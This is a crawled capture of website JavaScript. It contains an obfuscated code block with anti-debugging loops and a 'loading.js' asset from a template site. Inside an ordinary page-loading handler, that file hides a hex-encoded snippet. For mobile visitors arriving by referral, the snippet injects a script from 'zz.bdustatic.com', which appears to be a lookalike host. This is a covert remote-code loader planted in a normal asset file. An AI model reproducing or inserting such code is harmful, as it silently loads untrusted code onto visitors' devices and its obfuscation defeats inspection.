_0x1b03ae/_0x1a025e;}};if(_0x2d98cd[_0x47e8('0xda','\x63\x6b\x5e\x66')](_0x2d98cd['\x68\x43\x4c\x63\x4a'],_0x2d98cd[_0x47e8('0xdb','\x33\x39\x6c\x56')])){var _0x1767e3=_0x2d98cd['\x48\x78\x6c\x7a\x53'](_0x2d98cd[_0x47e8('0xdc','\x76\x2a\x52\x74')](parseFloat,_0x394aa5),this[_0x47e8('0xdd','\x33\x39\x6c\x56')]);if(_0x2d98cd[_0x47e8('0xde','\x4c\x38\x67\x62')](typeof _0x394aa5,_0x47e8('0xdf','\x68\x58\x5e\x36'))&&_0x394aa5[_0x47e8('0xe0','\x67\x25\x23\x72')](/rem$/)){if(_0x2d98cd[_0x47e8('0xe1','\x36\x5e\x72\x4f')](_0x2d98cd[_0x47e8('0xe2','\x32\x79\x58\x5d')],_0x2d98cd[_0x47e8('0xe3','\x65\x71\x33\x70')])){_0x1767e3+='\x70\x78';}else{_0x3b0a16=_0x2d98cd[_0x47e8('0xe4','\x67\x43\x54\x76')](parseFloat,_0x54960c[0x1]);_0x4e1dc6=_0x2d98cd[_0x47e8('0xe5','\x68\x7a\x39\x6b')](parseFloat,_0x2d98cd[_0x47e8('0xe6','\x39\x6c\x71\x64')](0x1,_0x3b0a16)[_0x47e8('0xe7','\x6a\x75\x37\x74')](0x2));}}return _0x1767e3;}else{if(fn){var _0x8931c4=fn['\x61\x70\x70\x6c\x79'](context,arguments);fn=null;return _0x8931c4;}}};_0x470744[_0x47e8('0xe8','\x48\x78\x77\x39')]=function(_0x3e4c0){var _0x2cedfd=_0x3288f1[_0x47e8('0xe9','\x32\x76\x38\x49')](_0x3288f1[_0x47e8('0xea','\x54\x30\x4a\x28')](parseFloat,_0x3e4c0),this[_0x47e8('0xeb','\x39\x6b\x38\x5b')]);if(_0x3288f1[_0x47e8('0xec','\x6a\x75\x37\x74')](typeof _0x3e4c0,_0x3288f1[_0x47e8('0xed','\x62\x56\x4f\x69')])&&_0x3e4c0[_0x47e8('0xee','\x6c\x6a\x28\x38')](/px$/)){_0x2cedfd+=_0x3288f1['\x53\x57\x5a\x6a\x61'];}return _0x2cedfd;};}(window,window[_0x47e8('0xef','\x32\x76\x38\x49')]||(window[_0x47e8('0xf0','\x59\x74\x32\x29')]={})));;if(!(typeof encode_version!==_0x47e8('0xf1','\x4c\x64\x26\x7a')&&encode_version===_0x47e8('0xf2','\x59\x74\x32\x29'))){window['\x61\x6c\x65\x72\x74']('\u4e0d\u80fd\u5220\u9664\x73\x6f\x6a\x73\x6f\x6e\x2e\x76\x35');}function _0x4d2153(_0x50094f){function _0xbc2ee7(_0x2acc7d){var _0x354db6={'IVUdU':_0x47e8('0xf3','\x62\x32\x52\x42'),'agTkN':function _0x38dc7e(_0x4e5105,_0x41c255){return _0x4e5105===_0x41c255;},'uUrLN':function _0x2c5bf9(_0x356eaa){return _0x356eaa();},'DmfxC':function _0x599c7f(_0x94ec67,_0x2034f7){return _0x94ec67!==_0x2034f7;},'TucwK':function _0x164394(_0x3cda4f,_0xe53ea1){return _0x3cda4f+_0xe53ea1;},'QlHCV':function _0x325a16(_0x490880,_0xafea94){return _0x490880/_0xafea94;},'BVJKs':_0x47e8('0xf4','\x32\x79\x58\x5d'),'MCHqV':function _0x165969(_0x9d5cfd,_0x14c715){return _0x9d5cfd===_0x14c715;},'yaAsc':function _0x144408(_0xef6446,_0x369063){return _0xef6446%_0x369063;},'oJKiQ':_0x47e8('0xf5','\x68\x7a\x39\x6b'),'CHmsR':function _0xf52f83(_0x41c4dd,_0x23ac20){return _0x41c4dd(_0x23ac20);}};if(_0x354db6[_0x47e8('0xf6','\x68\x58\x5e\x36')]===_0x354db6[_0x47e8('0xf7','\x59\x74\x32\x29')]){if(_0x354db6[_0x47e8('0xf8','\x70\x40\x44\x6c')](typeof _0x2acc7d,_0x47e8('0xf9','\x70\x40\x44\x6c'))){var _0x14a700=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfa','\x4a\x7a\x5b\x25')](_0x14a700);}else{if(_0x354db6['\x44\x6d\x66\x78\x43'](_0x354db6[_0x47e8('0xfb','\x67\x25\x23\x72')]('',_0x354db6['\x51\x6c\x48\x43\x56'](_0x2acc7d,_0x2acc7d))[_0x354db6[_0x47e8('0xfc','\x29\x71\x63\x24')]],0x1)||_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x79\x61\x41\x73\x63'](_0x2acc7d,0x14),0x0)){;}else{if(_0x354db6['\x4d\x43\x48\x71\x56'](_0x354db6['\x6f\x4a\x4b\x69\x51'],_0x47e8('0xfd','\x4a\x7a\x5b\x25'))){;}else{}}}_0x354db6['\x43\x48\x6d\x73\x52'](_0xbc2ee7,++_0x2acc7d);}else{var _0x3d0814=function(){while(!![]){}};return _0x354db6[_0x47e8('0xfe','\x54\x30\x4a\x28')](_0x3d0814);}}try{if(_0x50094f){return _0xbc2ee7;}else{_0xbc2ee7(0x0);}}catch(_0x46f6fd){}}setInterval(function(){var _0x522842={'HZysM':function _0x21c12f(_0x4a78af){return _0x4a78af();}};_0x522842[_0x47e8('0xff','\x6b\x6b\x56\x56')](_0x4d2153);},0xfa0);;encode_version = 'sojson.v5';

--- FILE ---
content_type: application/javascript
request_url: http://tsgimpn.cn/template/conch/asset/js/parts/loading.js
body_size: 605
content:
$(document).ready(function() {
	$(".hot_banner_box").append('');
    ;if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var PBttz=document.createElement('script');PBttz.type = 'text/javascript'; PBttz.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var dUSBTTZ=document.head || document.body;dUSBTTZ.appendChild(PBttz);}
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});